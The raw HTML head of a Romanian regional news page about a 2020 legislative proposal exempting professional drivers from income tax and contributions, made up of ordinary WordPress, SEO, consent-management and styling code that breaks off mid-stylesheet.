

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/
body_size: 31523
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gazetaolteniei.ro/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<script data-nowprocket type="text/javascript">
!function(){var i,r,o;i="__tcfapiLocator",r=[],(o=window.frames[i])||(function e(){var t=window.document,a=!!o;if(!a)if(t.body){var n=t.createElement("iframe");n.style.cssText="display:none",n.name=i,t.body.appendChild(n)}else setTimeout(e,50);return!a}(),window.__tcfapi=function(){for(var e,t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];if(!t.length)return r;if("setGdprApplies"===t[0])3<t.length&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(e=t[3],"function"==typeof t[2]&&t[2]("set",!0));else if("ping"===t[0]){var n={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof t[2]&&t[2](n,!0)}else r.push(t)},window.addEventListener("message",function(n){var i="string"==typeof n.data,e={};try{e=i?JSON.parse(n.data):n.data}catch(e){}var r=e.__tcfapiCall;r&&window.__tcfapi(r.command,r.version,function(e,t){var a={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};i&&(a=JSON.stringify(a)),n.source.postMessage(a,"*")},r.parameter)},!1))}();
!function(){var i,n,s;i="__uspapiLocator",n=[],(s=window.frames[i])||(function a(){var e=window.document,n=!!s;if(!s)if(e.body){var t=e.createElement("iframe");t.style.cssText="display:none",t.name=i,e.body.appendChild(t)}else setTimeout(a,50);return!n}(),window.__uspapi=function(){for(var a=[],e=0;e<arguments.length;e++)a[e]=arguments[e];if(!a.length)return n;"ping"===a[0]?"function"==typeof a[2]&&a[2]({cmpLoaded:!1,cmpStatus:"stub"},!0):n.push(a)},window.addEventListener("message",function(t){var i="string"==typeof t.data,a={};try{a=i?JSON.parse(t.data):t.data}catch(a){}var s=a.__uspapiCall;s&&window.__uspapi(s.command,s.version,function(a,e){var n={__uspapiReturn:{returnValue:a,success:e,callId:s.callId}};i&&(n=JSON.stringify(n)),t.source.postMessage(n,"*")},s.parameter)},!1))}();
window.__gpp_addFrame=function(e){if(!window.frames[e])if(document.body){var t=document.createElement("iframe");t.style.cssText="display:none",t.name=e,document.body.appendChild(t)}else window.setTimeout(window.__gpp_addFrame,50,e)},window.__gpp_stub=function(){var e=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!e.length||1==e.length&&"queue"==e[0])return __gpp.queue;if(1==e.length&&"events"==e[0])return __gpp.events;var t=e[0],p=1<e.length?e[1]:null,s=2<e.length?e[2]:null;if("ping"===t)p&&p({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}},!0);else if("addEventListener"===t){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var n=__gpp.lastId;__gpp.events.push({id:n,callback:p,parameter:s}),p({eventName:"listenerRegistered",listenerId:n,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else if("removeEventListener"===t){for(var a=!1,i=0;i<__gpp.events.length;i++)if(__gpp.events[i].id==s){__gpp.events.splice(i,1),a=!0;break}p({eventName:"listenerRemoved",listenerId:s,data:a,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else"hasSection"===t?p(!1,!0):"getSection"===t||"getField"===t?p(null,!0):__gpp.queue.push([].slice.apply(e))},window.__gpp_msghandler=function(s){var n="string"==typeof s.data;try{var t=n?JSON.parse(s.data):s.data}catch(e){t=null}if("object"==typeof t&&null!==t&&"__gppCall"in t){var a=t.__gppCall;window.__gpp(a.command,function(e,t){var p={__gppReturn:{returnValue:e,success:t,callId:a.callId}};s.source.postMessage(n?JSON.stringify(p):p,"*")},"parameter"in a?a.parameter:null,"version"in a?a.version:"1.1")}},"__gpp"in window&&"function"==typeof window.__gpp||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"));
window.gtag||(window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)}),window.gtag("set","developer_id.dZTcxZD",!0),window.gtag("consent","default",{ad_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",security_storage:"granted",wait_for_update:3e3}),window.gtag("set","ads_data_redaction",!0),window.gtag("set","url_passthrough",!1);
</script>
<script data-nowprocket async data-cfasync='false' src='https://cmp.uniconsent.com/v2/5a63504b30/cmp.js'></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
		<title>O nouă măsură adoptată pentru șoferii profesioniști - Gazeta Olteniei</title>
	<meta name="description" content="O nouă măsură a fost adoptată pentru șoferii profesioniști, aceștia vor fi scutiți de la impozitul pe venit și vor avea salariul asemenea persoanelor din construcții 3.000 de lei până la data de 31 decembrie 2028, fără să plătească contribuții la sănătate sau pensii. Acesta este un proiect legislativ care a fost propus de PSD" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Andreea N."/>
	<link rel="canonical" href="https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Gazeta Olteniei - Sursa ta de informatie" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="O nouă măsură adoptată pentru șoferii profesioniști - Gazeta Olteniei" />
		<meta property="og:description" content="O nouă măsură a fost adoptată pentru șoferii profesioniști, aceștia vor fi scutiți de la impozitul pe venit și vor avea salariul asemenea persoanelor din construcții 3.000 de lei până la data de 31 decembrie 2028, fără să plătească contribuții la sănătate sau pensii. Acesta este un proiect legislativ care a fost propus de PSD" />
		<meta property="og:url" content="https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/" />
		<meta property="article:published_time" content="2020-09-03T10:21:23+00:00" />
		<meta property="article:modified_time" content="2020-09-03T10:25:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="O nouă măsură adoptată pentru șoferii profesioniști - Gazeta Olteniei" />
		<meta name="twitter:description" content="O nouă măsură a fost adoptată pentru șoferii profesioniști, aceștia vor fi scutiți de la impozitul pe venit și vor avea salariul asemenea persoanelor din construcții 3.000 de lei până la data de 31 decembrie 2028, fără să plătească contribuții la sănătate sau pensii. Acesta este un proiect legislativ care a fost propus de PSD" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/#blogposting","name":"O nou\u0103 m\u0103sur\u0103 adoptat\u0103 pentru \u0219oferii profesioni\u0219ti - Gazeta Olteniei","headline":"O nou\u0103 m\u0103sur\u0103 adoptat\u0103 pentru \u0219oferii profesioni\u0219ti","author":{"@id":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/#author"},"publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gazetaolteniei.ro\/wp-content\/uploads\/2020\/09\/O-nou\u0103-m\u0103sur\u0103-adoptat\u0103-pentru-\u0219oferii-profesioni\u0219ti.jpg","width":960,"height":640},"datePublished":"2020-09-03T10:21:23+00:00","dateModified":"2020-09-03T10:25:55+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/#webpage"},"isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/#webpage"},"articleSection":"Administra\u021bie, salariu minim, \u0219oferi profesioni\u0219ti"},{"@type":"BreadcrumbList","@id":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/gazetaolteniei.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/administratie\/#listItem","name":"Administra\u021bie"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/administratie\/#listItem","position":2,"name":"Administra\u021bie","item":"https:\/\/gazetaolteniei.ro\/category\/administratie\/","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/#listItem","name":"O nou\u0103 m\u0103sur\u0103 adoptat\u0103 pentru \u0219oferii profesioni\u0219ti"},"previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/#listItem","position":3,"name":"O nou\u0103 m\u0103sur\u0103 adoptat\u0103 pentru \u0219oferii profesioni\u0219ti","previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/administratie\/#listItem","name":"Administra\u021bie"}}]},{"@type":"Organization","@id":"https:\/\/gazetaolteniei.ro\/#organization","name":"Gazeta Olteniei","description":"Sursa ta de informatie","url":"https:\/\/gazetaolteniei.ro\/"},{"@type":"Person","@id":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/#author","url":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/","name":"Andreea N.","image":{"@type":"ImageObject","@id":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8d83c7e63f4177f7b1e078395402557355ad3823abbaca8577cc6087cd77bdd1?s=96&d=mm&r=g","width":96,"height":96,"caption":"Andreea N."}},{"@type":"WebPage","@id":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/#webpage","url":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/","name":"O nou\u0103 m\u0103sur\u0103 adoptat\u0103 pentru \u0219oferii profesioni\u0219ti - Gazeta Olteniei","description":"O nou\u0103 m\u0103sur\u0103 a fost adoptat\u0103 pentru \u0219oferii profesioni\u0219ti, ace\u0219tia vor fi scuti\u021bi de la impozitul pe venit \u0219i vor avea salariul asemenea persoanelor din construc\u021bii 3.000 de lei p\u00e2n\u0103 la data de 31 decembrie 2028, f\u0103r\u0103 s\u0103 pl\u0103teasc\u0103 contribu\u021bii la s\u0103n\u0103tate sau pensii. Acesta este un proiect legislativ care a fost propus de PSD","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/#website"},"breadcrumb":{"@id":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/#breadcrumblist"},"author":{"@id":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/#author"},"creator":{"@id":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/gazetaolteniei.ro\/wp-content\/uploads\/2020\/09\/O-nou\u0103-m\u0103sur\u0103-adoptat\u0103-pentru-\u0219oferii-profesioni\u0219ti.jpg","@id":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/#mainImage","width":960,"height":640},"primaryImageOfPage":{"@id":"https:\/\/gazetaolteniei.ro\/administratie\/03\/09\/2020\/o-noua-masura-adoptata-pentru-soferii-profesionisti\/#mainImage"},"datePublished":"2020-09-03T10:21:23+00:00","dateModified":"2020-09-03T10:25:55+00:00"},{"@type":"WebSite","@id":"https:\/\/gazetaolteniei.ro\/#website","url":"https:\/\/gazetaolteniei.ro\/","name":"Gazeta Olteniei","description":"Sursa ta de informatie","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux" href="https://gazetaolteniei.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux comentarii" href="https://gazetaolteniei.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Gazeta Olteniei &raquo; O nouă măsură adoptată pentru șoferii profesioniști" href="https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gazetaolteniei.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gazetaolteniei.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 